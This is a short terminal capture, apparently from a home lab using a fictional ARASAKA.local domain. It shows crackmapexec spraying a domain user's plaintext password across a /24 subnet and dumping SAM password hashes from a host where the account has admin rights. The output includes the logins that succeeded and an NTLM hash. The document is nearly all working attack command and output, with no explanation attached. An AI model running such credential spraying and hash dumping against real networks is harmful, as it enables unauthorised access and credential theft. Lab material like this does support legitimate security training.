 ┌──(kali㉿kali)-[~]
└─$ sudo /root/.local/bin/crackmapexec smb 192.168.1.0/24 -u Frank -d ARASAKA.local -p Mypassword123! --sam
SMB 192.168.1.102 445 ABERNATTIARASAK [*] Windows 10.0 Build 18362 x64 (name:ABERNATTIARASAK) (domain:ARASAKA.local) (signing:False) (SMBv1:False)
SMB 192.168.1.100 445 ARASAKA-DC [*] Windows 10.0 Build 17763 x64 (name:ARASAKA-DC) (domain:ARASAKA.local) (signing:True) (SMBv1:False)
SMB 192.168.1.102 445 ABERNATTIARASAK [+] ARASAKA.local\Frank:Mypassword123!
SMB 192.168.1.104 445 FRANKARASAKA [*] Windows 10.0 Build 18362 x64 (name:FRANKARASAKA) (domain:ARASAKA.local) (signing:False) (SMBv1:False)
SMB 192.168.1.100 445 ARASAKA-DC [+] ARASAKA.local\Frank:Mypassword123!
SMB 192.168.1.104 445 FRANKARASAKA [+] ARASAKA.local\Frank:Mypassword123! (Pwn3d!)
SMB 192.168.1.104 445 FRANKARASAKA [*] Dumping SAM hashes
SMB 192.168.1.104 445 FRANKARASAKA
SMB 192.168.1.104 445 FRANKARASAKA
SMB 192.168.1.104 445 FRANKARASAKA
SMB 192.168.1.104 445 FRANKARASAKA
SMB 192.168.1.104 445 FRANKARASAKA Frank:1001:aad3b435b51404eeaad3b435b51404ee:18721c3caef628a6080664923ed12367:::
SMB 192.168.1.104 445 FRANKARASAKA [+] Added 5 SAM hashes to the database
Running CME against 256 targets 100% 0:00:00